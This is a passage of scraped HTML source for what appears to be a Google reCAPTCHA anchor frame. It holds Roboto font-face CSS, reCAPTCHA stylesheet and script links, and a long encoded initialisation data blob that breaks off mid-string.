  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="XSMcFpdsRuiFNcvqLJjneA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="XSMcFpdsRuiFNcvqLJjneA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XSMcFpdsRuiFNcvqLJjneA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4DDjMKKFMK7wrzCjMKJw6VUw55EIsKkEmrDlMOCUcO3w6PDuwnChcOzwociCsOKFCrCgsOeCnhwGcOsw7rCiT3DqcOEFH0iwofDqk/Cn8OIwqzDncOfYQbDrMKXwqDCrEbCukIMw5fDi8K3wqo2w7kKwrzCnMKzwqbDvWXDmsKNwonDmkhlwrhCw4U1w4nDv8KBXsKRw6wAPMOccsKkTB/[base64]/[base64]/[base64]/w4hTHW7CscOgwrPCh8OKwofDm8O6woHDmWTCucKRw5Vcw6QOw67DmEHClynCgB4kdcO2w6hTw7DDmivDs3LCkTIRNUzDnW7Ds3QCw6kaVUrCjMOrw7/DiMOFwqVjOsOaNcOkA8ONQ8KzwrYSw4A9KsO/w5oLwozDsGIcGcOpQsOoOcKBEhPClcKyKRHCvcK5wp7CoXzCpG0gV8OEworClQEcbAxIwrbCq8OcwqMcw5USwpbCniA4w6vDncOowqYvGmnDhsKSI1N9LX7Du8KRw4YCw7N5McKaS2jCp0wmQ8KUw4bDj0dABF0Ew6LCrg12woQWwpjCkWTDsEVrBcKqSlbCucK7wqk/RCHDpjfCiyBUwrHDm8KUacOHw4x5w7rCisKbI2ogKcO3w7bCusKcf8OLZzLDh1U1XsKqw5/CnhtRw64iwrUQR0PDrcOiRB3DhF5iecO0w4IeZm/Cj0nDiMKaw4nDlh3CiMK8w5pGwobDhhZhN0gJNVhUw4Mzw6XCvgDCmz3DnVBow7xiNmIvKwbDlcONDMOsw643MF9/Ty7DsMKfa0BhamEBbMO8fsKzB3dSSArChcOrccKfHmlDTjJGUBQSwpjDlDIjF8KIwqXCgAHCuCRxw60lw7AxMkc+w5bCtEbDjF7Du8Kbw79rw6YzTMO/[base64]/[base64]/CtcKqGsKaBAPCjj3ChU8Jwodpw6DDjXPCvFPCosKQVMODaBXDp8OZNMKVScOLOifChMOXwp7DkkJJIcKjD8Kvw4TDg2DDjcOFw4zDlsKCWcKvw5DCocOvw6/DtR0XEMK2UcK4AARNUcOIRmDDvQzDjcOAVsKVRcK5wqzCkMO8OnXCrMOiwrvCjQ4Zw7vCjWxsSMO8YX1xwpvDv1bDucKCw73DucOUwqwpdcO2woPDusO1DcO2wrBlwpzDoMK3w5nCuMKqEQBnwqVkb1PDmgXDrXDCnCTCqUvDqcOOHRUxw6jDsS/[base64]/w5rCuMOww6MgRMKBDi/CosODKyDClMK2wovClkfCk8KjcnRoScOMw5rDoygLw7vCrcKdZsOrw61NEMKKS2HCkMO1wrbCtSHClxoyw4FSSnlrwqbCiiRPw4FIw53CpMKEw6jDt8KjEkglwpZSwr9bRMKXZ1XColfCrwZcw5/[base64]/[base64]/worCj1w4w5bCo0c9amlUbMO1wow4w4dhw4l/DzTCnVAOw45Gd3jDuxDCjAHCt8OEw7zDgXF3O8OIw5PDksObCE8hCVJywq4jZsOwwqHCt1xlwq1GQRJJw4ZSw53DnDwDZGhVw5VBasKsCsKcwpzDssKWw78lw7zCmQ7DscODwpUDf8OrwqZowrlFMFVNwqAIfsKNBx/DtsOrI8KKVMKOD8OiP8OucBjCmsOINMKLwqQ9Yht1wo3CiFTCon/DksOOGSPCq2IhwoRtCMK3wrYfwqJIf8KHD8OmByAoMSssw4I6wp7DlR/DhVVDw6TCgMKVQA4gSsOXw6vCjX0Aw7IfcsOaw5zCn8ORwq7CoUHCq1dFd0sueMKRHsKSMMOAacKkwoROw593w5QmcsObw41/[base64]/w5Z+w4PCiDRBw6JITMKRw5YwwohLwpfCig9Pw5VWwqPDnGlUPcKkD8OzNkrDqWR9esOvw6R5wrPCohlswplJwpInBcKxw49rw5TDu8OawoUUaWbCkHvCi8OrRWTCtsOnHFvCncKjwrwAWUB+Jhplw60VacKoT2ZQPnocJsO9LMK0w489VyTChEhAw40/wrxEw63CqknCkcOmeXVmG8KeTkoOGRPDvgh0cMKhwrImRsK8dxXCgjE3cCLDjsO4wpHDscKSw4XCj03DtcKeGm3CocORw57Dg8KPw5thIQMUwqplBMKYw5dFw4s3D8K2KSzCpcKdw5LDnMOVwqXDoxQ4w6YAIsKgw53CvCnCr8OZMsOuwoVlw7g6w6V/wqJCWXrCj1QZw6ELdsOYw65gO8KYTsOuHBMcw7LDmALDgFPCrHDDtWnCkGDDvnosXgTDmEnDiG1dSsOowqgmwqRSwqobwqVAwoZjTMK8BCTDlR5RLsOCw6gsXVddwo5KGsKQw7hTw6jCpMOmwqBmDcOywqEYDMOdwqHDtMKJw43CjjJ3wrjCiDMaK8KmMMOrbcO/w4gGwpAQw4JzaB3CpsOKL1/CjsOsCH9Aw5rDojkDPATDnMONw5wvwp8FPAB5W8OawpbDpTzDs8O4QsOQaMK2LcKkanTCucKzw4XDjQR8w6rCpcOXwrjCoxhDwqnCrcKDwphSw4BLw67Dpkk2DmrCssOBasO6w61tw5/[base64]/FSYrw6BnLsKqwpXCo23Cv8KZw6wNwqLCg8K1w4/CvyxiwpXDrgxnOMOLFQd9wr3Dh8OIw4PDrhx/UcOjBcOXw694fsOkbUdUwqN/OsOJwoJAwoJBw7bCq0gGw73DmcK/woHCtMOEE2wJJMOEAzTDkGPDlSVBwpzCm8KRwqnDgz7Ds8KTHy/DvMK+wqTCssONTgXDkFDChAIbwoLClMKnPMKtAMOYw69Qw4nDssOXwr4gw4fCgcK5w6nCkQTDtxJKYMOxw544B37CkcKaw7TChsOrwrTCnHLCqcODw7rCuRHCocKYwqvCusKxw492FglrKMOewrA/wpl7MsOKLTc6d8KzA2TDv8OiN8KDw67CsjzCgDlQRGlTwonDnn4BcwnCocKYNjXDsMO6w5R3ZnjCpzjDo8Ozw5ccw7vCscOafCXDqMO/w6YWc8KSw6vDrsKTGlw8aHrCg0NVwqIJOsKaHMKzwqY+wo9ew5LDvcO7UsKrw7w3w5XCscOhwqJ9w6fCmVvCqcOXC1gvwqTDsEljI8KbI8KSwoTCssOLwqbCqlPCgMOCRGRnwp/DjnLCq37CsFjDlcKhwoUJw5bCmcOlwolhYjpnCsO+Qmcrwo7CoSlyNh13VcK3e8OowqjCoXAZwqDCqTBkw7zChcOUwolRw7LDqlzChWnDqsO3TsKVMMOCw7Uhwp9DwofCiMK9Tw5qex/CtsKfw4J2w5XCtB4Zwq5mC8KTwrDDnsOVDcK4wqjDhsKyw4MUw7YuOkx6woA+JRPCq0PDmcOhNFTCiVTDhwBFA8OdwqjDpSQ/wpzClMO6D2xsw6XDgMOnfcOPD3TDlUfCsDIWwpVxey/Cp8OBwpoOWnbDiQPDosOIE0LDo8KSIzRXP8KVHhB8wrfDsMOWbz0Ow5RTVSZQw4U8BALDsMKmwpMrMcOlw7bCjsOQDifCgsOEw5LDqxnDnMOgw4E3w7MTPjTCuMKpOcOaexzCocKNN1/CjsOxwrhLTiAaw4EKOk9/J8Oqwo1/w5rCrcOvw50pVS3Cmz5dw5FIwok4w7Ffwr0yw43CvsKrw7xTJMOREwrDssOqwpA1wqXCnWnDvMODwqQ/eUoRw5TChMKEwoBAJC8NwqvCpVXDo8OqXsKgwrnDsHNvw5R7wqFHw7jCgcKawqQBS0zCjm/Dpi/CmMKFWMK+woUKw7/Dj8KOIBnChTvChynCvX3CucKgcsOhcMO7X03DusK/w6nCqcOPWsK2w77CpsOUDsKcRcKffcONw4NVccOAAcOsw6XCksKawokzwqpDwqk3w5wAwq/[base64]/wrJPFApnw57DksOfVWxUZ8KIQ2pEYSMpdsOsPMO4VMKSCMKdwoQHw6xlwqgSwqkfw5BLbjAWBGVWw6YOYDbDpsKWw7dEwqjCujTDkwTDhsOaw4nCpynCjsOOOMKGw74FwpLCtFo4KCU+H8K4GApcG8KHDsO/Wl/CnDHDisOyHzpmw5VNw516w6XDg8KXClItacK0w5rCoDLDhgfClsKwwp3ClRdWVSlxw6FBwo7Co2LCkFjDqyR8wq7CuWzDnk7CmyvDk8O/w4MJw4pyI0jDisKNwpw5w7l8I8KDw7vCusOnwpjDpXVqwpnCsMKzBcObwrTDksKFw5dAw4jDhcKxw6gaw7TCpsO5w6FQw4/Chm4Zw7HCkMOSw7Fdw7tWw6wOPcKyJgPDsHPDocKDwoYXwoHDi8O8T0/ClMKXwrDCjmNtMsKaw7hYwprCjsKeV8KfGRfCmw3Cvi7DnWBhOcKAewbCusO2woliwrYAcsKRwojCgTTCtsODMUDCrVoQF8O9WcKCIH7Cqx7CqWLDpEhoRMK7wpXDgRp2NkxSDR5OGEU4w41hLBPDnV7Dl8O2w7LChkwGcRjDiQA/PFfCuMOhw44FEMKXcVgkwrkNUlRgw5vDuMOsw47Cgz8mwqx1dD01wphew6fCnBpywoFPH8O8wpDDp8Ouw6gRwqp6JsOiwoDDgcKNA8OMwpHDu1DDpADCuMOEwpfDtzMZGTVvwobDvQ7DqcKyLS/DsCdSw4vDnjnCpzM4w5dRw5rDusOcwpZiwqLCrBLDlMOXwogQOQs5wp0UCMKwwq/Dmn3Dj2rCmzTCrsOlw7dXwqLDssKfwrPCnxFuTMOPwqbDkMKJwoodMmzCt8OrwrM5ecK6w4HCqMO/w7vDscKGwqrDjVbDp8KKwo17w4hOw4FKBcO2DsKAwp9EP8KCwpbCjcOtw4s4Th1rVw7DqmjCl0vDlRXCj1UKfcOQbsOWY8KUSAVuw7gJDBbCiQzCvcOdLcKEw6/CiERUwr0LAMOhBMOcwrZ+XMKrTcKeNxNvw5p2bwZ1D8Olw7nDoQfCphBZw6jDuMKDacOCw5zDpy7CosKpY8O5EWB/GsKTdz5cwqIpwp4Aw5Jaw4YQw7FrZsOywoEVw5bDj8KKwropwpHDvSgkdcK+V8OlJMKQwoDDm38xC8K2N8KZflbCs0HDu3fDs0RIQVDCsz8Tw6rDkFHCiFMaQ8K/w4bDrMOJw5/Dph55LMKGDio9w4pGwqbDhQ/Dr8KMwoU1w5nDqcOhU8OXLMKJF8KUScOswowlPcOtN3QaYsK0wrHCqMO+wrrCoMKFw7zChMOcHx1nOkfClMOXEXMSakEKADJ0w67CgMKzKRTCjcOJDXnCuWoXwqNBw7TDtsOmw71uWsORw6YVAT/DiMOSwpRsBUTDkFgpw7TCj8OAw4jCuDXDp1rDgcKYwo4Zw6srQDUyw7HDoBrCr8Kvwr1Tw7bCvMOqbMK0wq0IwohPwr3Dl1/Dg8OXclzDrMOVwojDucOMWsKPwrhMw6ldUWJgKBFXQD7Dky8gwr0gw4fCk8Kgw6vCtsK4JsOUwrBRYsKaesOhw6DChWoVIj/CrWXCgX/DksK6worDtsOkwpllw7AmUyHDmCXCkG7CmDXDkcOPw4h9CsKVwrxhYMKHaMOtBsOsw5jCssKkw5gMwodhw6PDrx0Zw7EnwpjDrS11eMO1V8Ouw77DkMOkbhI/wrLDmRlXYElCPyfDtsK0WMKEXy8pBMOUX8KDwqjDmMObw4/CgsKAZWrCjsOnX8OzwrrDr8OheXfDsmkvw67DpMKiawrCr8OBwqrDmyLCmcOBesOYT8O0YsK0w7DDnMOiLMO6w5daw7ZleMO3w4pvw6oNOlE1wrBBw6bCicOPw6xGw5/CtcOPwqgCw4bDp1/[base64]/[base64]/[base64]/wq9qf8OUwq1Ca8OEwqzDsmQMbFgJw7w2wp0NHDcwVsOtIMKdIhjDjsOOwozCq1VVGMKlRV0NwqfDvcKxLsO+VcKKwpt4wrPCtAYWw7c4aQjDpWAcw6YQN3/[base64]/DnTxowpBhw6IzwqsAw4TCmMKsw4/DkUHDnkbDg2QMUsOGbcO7w5Njw5vCmBXDusO/DcOew4YEdDA0w4xrw6grdMKew6w0OhkFw7XChmA/[base64]/CkmIMw6FJDEDDtydHN8OWw6rClHVkw4hMOmnDlcKrXmJeSScfwojCvsKyB27DunJ2w6h/wqbCoMO9R8KkFsK2w5lJw7UXP8KWwrTCk8KYFAfCplnCsUAzwqbCgyVTGcKjQA9VO3xRwoXCosKjeWtXaRPCgcKDwrV5wonCq8OYecOSZsKqw7PCjAAaKlnDtngXwqE/woDDpsOpWxFwwrLChRR8w6XCrcK/S8OqcsKmVQVzw6nDjjrCjHrCkX9+BMKvw69JShI6wpxqTAPCjCgWW8Khwq3CiR9Fw5HCvCfCnMOLwpzCnDXDocKLEMKPw5PCkwfDjMOYwrTCvlrCowtNwooxwrU/EnDDpMOYw43DusOFUMO9AgHCtMOJQRAtw5REZh3DkifCtUwPNMOGc13Din7CgcKXwrXCusK3c04XwqzDqMKEwqgSw6Z3w5XDqRXCtsKOw6FLw64yw4REwpYtPsKYMWTDsMO/w6jDmsOVIMOHw5DDo3IqVMOecH/DjVRKfcKvBcOJw7lUXl1Jwqs0woPDlcOGaHHCosKcCMKhGsOew6bDnjRTb8Oow6l0OyjCmjbCoi/Du8KBwq58P03ClcKIwonDtiFvfcO9w4/DiMKHbDHDisODwp5lHnNVw4sMw6PDqcOJKsKMw7zCocKyw4M0w5lpwp8Mw6HDqcKnVcOkRkfCncKNGRdnBS3CthhENDzCqMKnYMOMwo8rw7lOw5RNw63CqsKuwqFlwq/Cn8Klw5M6w6DDscOewp4oNMOUdMOSeMOHJFV3EkTCtcOVI8KCw6XDi8Kdw4/Dv0Iawo3Cu2YyKnHCpnDDhnLCt8OaRj7Cj8KRGyk0w77DlMKOw4huTsKow5Isw4ggwogyCwR9a8Kmwrpdw5/[base64]/Co8OAJ8OXEn10w6vDsMOAbsOWwqEeLcK1GGjChsOgw5zCgGbCpxZtw63Ci8O2w58+YV9KNsKUPz3ClwfChnU1wozDq8OPw77DpxvDhzJ3HjdxFsKBwpkrPcORw4Naw4FbaMK6w4zDuMKqw7Zow4fCgxoSVUrCrsK7w7IbS8O8w5/DsMKzwq/Ck1ALw5FEWAc2W2sMw4dywpxTw4lUEsO1DcO6w4jDukJZC8Oiw6nDrMOzE3FWw7/CuXzCqGXDlB7Co8KdcVIfKMOQTMO2w4FAw6PCgWXCisOmw4TDiMOQw5QVIEFsSsOkBg7CqMOjFwYpwqUbwqHDo8OGw7/CvsO5wpjCsTI/w4nCmsKkwp5+wpvDhhhawpbDisKSw5B1wrseVsKXN8KMw4XClVxmaXdlw5TDvsKrwpnDohfDsH/DgQbCjk3CvU/DiWwWwpsiBSbCp8KXwp/CkcO7woA/OjfCiMOHw4jDt00MBsKIwpjDog1WwoYrDEJxw509BDjCmU4zw59RJHh6w57CuUY3wpRjMcK3djzDjXnCncKXw5XCksKPU8KZwpUwwrPCk8KYwq4oDcKow6PCgMKTK8OtSELDlMKVGT/DrxV6H8KMw4TCk8OsacOSbcKYwqDCq3nDjSzDnhTCmwjCs8OJEgdTw7s3w7XCv8KMNWzCuSLDjDZzw7zCjsKRb8Kfw4I8wqBNwpzChsKPCsOyFh/ClMK0w5bDlR/Ci0fDm8KVwo5JLsODb1MzRsKWbMKCSsKbOFMsPsKowp0mMH7CicKgacO1wowdwq02QU1Rw7lzworDucK2UcKLwr4YwqzDmMKZwqjCjnYseMK/wrHDsFDDm8Okw6AfwoMtwq3CksORw6vCmDdhw6Y7wpVKw5/Cjx3DnmdlRmdTMsKJwqdWfcOLw5rDqU7DmcOvw4lQSMOGVV7CucKrGS8xTSEawqR4w4VYY0TCv8OnelfDv8KlIEB6wpRsFsOVw6fCiDvDmFbCmTHCscKTwonCucOGRcKeTEPDondPw51Oa8O/[base64]/w4wuwpVdwpsmw79IaMK8ZsKpw5vDn8K/fMKoOCLDjT81XsO0wpLDsMOgwqFrSMOOBsOdwofDosKHUzNDwpTCuVPDkMO3DsODwqfChxbCnx91W8OjM2Z/PsOcwrtnw6YewqrCmcOuNCRXw4bCnCXDhMKQbSVewqLCtSDCr8O7wqfDuXbDlhobKmXDgzAuMMOswqrCjQ/CtMO8AiDCnCVhHUl2dsKobmPCmsOLw41YwrwqwrtZKsO7wpbCucKqwq7CqUrCrBRiO8K2HMKQI0XCo8O3QwQuZMOUWWd5JRzDsMOQwq/Dj3/Dv8Kbw4w1woMAw6EKw5U9TgzDmcOXN8KeTMOxFMK2HcKhwrkHwpF5eWFeamYIw7LDtW3DtGFDw7rCpcOuYgcHIhbDhMKUHixpMcKlN2XCqMKeEjINwr5MwrzCn8OKEVDCji3Ci8K+w7LCgMK/FxfChRHDhWTCmMOfNH7Dkj0lGBPCqhA5w5DCosOJXAjDgx4cw5vClcKgwrzDkMOmQEoTSCcaWsKkwpdDZMOHF2giw7cfw4TCmCnDp8Oaw60nTm9dwqdtw5sYw5/[base64]/FcOnc1tNJ8KXKcOTw6IYw6fCvg5VNw7Drx82N8KVGH1nAlQmB0sWBQnCnGjDiHPDsR8Gwrwvw490S8KaI1U1CcK6w7bCicOLw4LCv3gyw55fRMKtU8OSSU/CpkxfwrZ+FmrDuizDhcO3w7DCoH9vUxLDqzRfVMOQwqp/Gz57W00WVydnKnfCs1rCsMKrFBHDlBPDnTTCvBzDpDPDvCLCrRrDvcOxLMK1J1PCsMOmXU8rMENZXB/CqG0tZxdVZcKsworDusOTTMOJbMOSHsK1eTorZXV3w6TChsO0ImxKw5LDsXXCjsO6w5HDlBDCuU41w71fwpILKsKuwpTDty4ywpbDuF7ChMOEBsO1w7oFDsKbCQ1nEcO9w5RIwpnCmk3DpsOlwoDDhMKjwq9Aw57CpA/[base64]/Ch3jCknRrMsOhEsO/w4nDkSLDrsKcezzDsTHCr0MgScKgwofCnR/CjT3Com/Du0XDuGHCsz1MDyTCgcK8I8OKwoLCncO7UiATw7XDj8O+wqQveD0/[base64]/Dr8O6HCt7cMK2asOZw69JG0nDpMOjwq/[base64]/dU0VTsKYwpHCnC5EP8KGD8OZEcO/cyLDgW3DtcOiwprCr8KUwqfDnMOvacKMw70baMO9wq0Qw6LClXgTwo5Awq/[base64]/fMKtYsO0wpnCnMKcbhfDq8KRw53ClzN7woM1w5HCucKtb8K1MMOUaDtrwqt1TsOREX8Bwo/Dth3CqGVmwrU8PT7DksKqGmp8GwPDtsOgwqIPa8Kiw5DCgMOyw6LDgwIGWj/Co8KswqTDhnMiwojDgsOfwqoswqvDnsKUwpTCiMK8aR4wwoTCmH/DolQxw7jCnsKzwqwiNMK6w4MPAcKiwqcSbcKOwr7CrsOwU8O6BsOyw5LCvUXCscKZw7B0bMO/[base64]/CgsKgV1UMPcOWV8Kpwp/[base64]/HjcKw6nDoihyw4TCuMOnJjTDg8OpVsK/wodHQsKJwrBFLEDDklvDu0fDp2RzwrJ5w4YFXsKWw6kKwphiLBxow7TCqSrDpwEew6FrVDDChsK2VjVawqp3c8O8dMOMwrvDp8K7WUtPwqE/woZ7LMKYw4BuPsK3w4sMc8KTwpZXbMOowqkNPsKBLMOxBcKhJcOzdsOnPivCmMOow6FUwo/Diz3ClUPDgsKswpYOeFQtK0fCm8KXwovCkjjDlcK/esKoNxMufMKXwrV+FsKjwo0qQsKvwrNgVcOYPMOZw4kWK8OJIcOswqHCqXd1w7AsSXvDtW/CscKZwpfDolcfDhjDrsO7w4QBw6HCkcObw5TDpmTClDsdGFsMBMOYwqhXVsOEwpnCqsKfasKtPcKawq0vwq/[base64]/DvQYWeEU4QVTCksK7wqA2w6JKw7RmAcKLPcO1wpHDhDfDiB0hw7MIJj7Di8OXw7YdaBluI8KRw4g0W8OTdwtNw5McwqVRKj7CiMOhwpHCt8O4ET1Yw5jDrcKqwpXDhjbDjTfDuWnCg8Olw7Z2w5pjw6HDnx7CrTIjwpV0Y3XDu8OoHwLDusO2Kj/Ch8KXScKSbTrDiMKCw4fDmkk/[base64]/[base64]/CqcOMwrjClXRKwp5NGn7Dp8KWw4zClsK+exY7JGU6wps8bMKnwrtbZcO9wofDrsOywpDDrcKBw7wUw5rDlsO/w5hvwpkawqzCuw0AfcK6Z0NMwoPDusOvwrR/w5QGw7HDoyE9GcKjEsOvNWkINlx7D3I5VyvCrgLDtQ7Ch8Kgw6Q0w5vDtMKhWEozWT9BwrFfOsO/woPDkcO6wrRVLcKPw6oMacOMwooiLsOiIkbCr8KHVG/CnsObNHEkNMOjw5hqdUNLa2fCncOIeE1ODmXCnkMUw47CtAd3wrzCghDDpxlQw5nCosOeYV/Cu8ONd8OAw4hdZ8O8wpN6w4lNwrfCl8OYwqIETSbDu8KRLFsVwpfCsCN2GcOuFCLDkWlgUWLDu8KSN0TCgsOpw7t8wq3CiMKDLMOcWCLDp8OzPzZRKVsTccO0IGcZwo4jHcOSw4HDlE1EMTHCliHCsDwwecKSw7tMS0I4bz/Ct8Oqw4I2EMOxSsOyXgl5w49XwrTCgAbCocKew5bDoMKYw4fDoAcfwq/ClBwfwqvDlMKERMKhw5HCu8KiXk3DkMKCV8K/[base64]/CjMO5wrELEcK0Y8K2STLDmsKvwq/DrcKAwrLCplMeJMKbwpvDqy4rw5LCvMOHScOmw4TDnsOlTXYNw7TDkDkTwojDk8KyK3MUDMO1aifCpMOGwovDtlxCbcKpUmHDh8KQLh5ib8Klf1MSwrHCgnlQwoVdcXbDvcKMwoTDhcKcw6jDmcOrXsOtw6/Cj8OPacO/wrvCsMKGwqfDoAVKG8KXw5PDt8Obw49/IQRfRsOpw6/DrEV/w5p3w53Dtmt7w77DlmLChMO4wqTDr8Opw4HCpMK5YcKQO8KDA8Kfw51Pw4gzw6R8wqLDisOVw7N3JsKwX1DDoHnCkhvCqcKWw4bCoCrDo8K/TGh2VC/ClQnDoMOKWsKmcXXCnMKEJWF2VMO6dwXCscKdF8KGw7AFRj8Ew7fDrMO0wrvDpwQ+w5vCssKWNsKkCMOlWAnDu21sVz/[base64]/[base64]/wpRWw5bClEcRAiQLw5DDkkgfw5vCpcKCA8KSwrpFDMORUsOgwqsMwrnDsMK8wq3DjgbDmAXDqCHDlw/ChsOeXEnDtcKbw7ZfZhXDrD/Cn0DDpzDDig8rwqfCoMKZCl8ew4sOw7LDj8ORwrs4DcK9fcKsw6ghwo9adsK6w5nCkMOUw55AeMOvHznCuzHDvcK5a1LCnhxfAcOZwq88w4/DgMKnJCrCgAEqOcOMCsKiCgU/w742PcOBOcOXasOcwqBuwq4sbcO/w7EqeCN1wo9/bsKrwp1Iw6Qyw43Cq0NjCMOKwoFfwpIfw73Cj8Oswo/ClsOtcsKaWRMBw6NlesOrwqPCqVXCo8KBwofCucKVJS3DvwTCisKGRcO9JXkFC0AKw4zDpMO8w6Uhwq1mw7Jsw7JqOhp9J3YnwpHCq3ZcCsOAwozChsKQWgvDqMKAV2VuwoxMMMKTwrzDrMO9w659HWJVwqApZMK7LwrDmsKnwqEAw7zDssODIMKUE8OFacO+DMKfw7/DvMOnwobDojbDsMOzUMKUwrB/MCzDtSrCpcKhw5nChcOYw7TCs0rCocO+wpl4RMKSccK1bCUKwqx5wocDXFduE8OvYWTDnA3Cp8KqFDbClmzDniA+TsOSw6vCosOxw7Zhw5ofw4pUV8ODasK4bMO9woQEdsOAwqsRGl/[base64]/CvDELDsKoPUx1wpvDjk/Dg8O2w6NKwqPCucOtOEduasOawrPDkMKcFcOgw5VZw6s4w58ZF8Orw57CgMOWwpbCl8OtwqQOOsOvN0PClwpwwpkaw4BICcKiDyE/OiLCvMKLbyRWWksgwrRHwqTCnj/DmEI9wq56HcOWRcKuwrNFQ8O6OmMfwpnCssK0eMOdwovDoG18P8KZw6rCiMOSZinDgMOYdcOyw4XDqsKXCMOUUsOcwq7Dt1Ukw5Y6wqvDjjx3TMKpYRBGw4rCsAXCg8OBVMOFY8OewozCm8O/aMO0wq3DnsOZw5JoeE1WwqbCtsKwwrdBJMOFKsKbwrF3J8KFwrMLw4zCgcOCRcOVw5zDisK1IETDpDjCpsKFwqLClsO2cHcgacOmcsK/w7UBwo5iV